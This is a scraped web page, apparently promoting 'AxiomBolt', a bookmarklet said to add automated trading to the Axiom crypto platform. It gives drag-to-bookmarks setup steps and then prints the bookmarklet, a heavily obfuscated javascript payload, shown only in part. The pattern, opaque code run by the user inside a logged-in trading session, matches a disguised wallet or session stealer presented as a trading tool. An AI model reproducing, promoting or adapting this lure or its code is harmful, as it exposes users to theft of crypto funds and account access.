 Import bookmarks... YouTube DEX Screener Axiom SkyLines Tracker 🚀 Add AxiomBolt to ... MI DMCC and Bybit launc...
AxiomBolt Features Demo Reviews Pricing Setup Get Started
Start Trading in 60 Seconds
Add AxiomBolt to your browser bookmarks for instant access on Axiom.
⚡ Compatible exclusively with Axiom protocols for maximum performance
🚀 Add AxiomBolt to Bookmarks
Quick Setup Instructions:
1. Enable your bookmarks bar (Ctrl+Shift+B on Windows, Cmd+Shift+B on Mac)
2. Drag the "Add AxiomBolt" button above to your bookmarks bar
3. Visit Axiom official website
4. Click your AxiomBolt bookmark to activate the trading interface
5. Configure your strategies and start automated trading!
javascript:(function(){function a0_0x4e8b(k,W){let t=a0_0x582b();return(a0_0x4e8b=function(W,o){W-=194;let c=t[W];void 0===a0_0x4e8b.BzML...V")][W(531,"Wq)b")]=S+"px",t[W(435,"^9dl")][W(199,"iUQ[")]=W(348,"X8a("),t[W(455,"SJ!n")][W(242,"UDv&")]=W(215,"o%km")})},t,W)}})();})();
2 Breaking news
Trump asks US S...
Search
10:10 AM
9/8/2025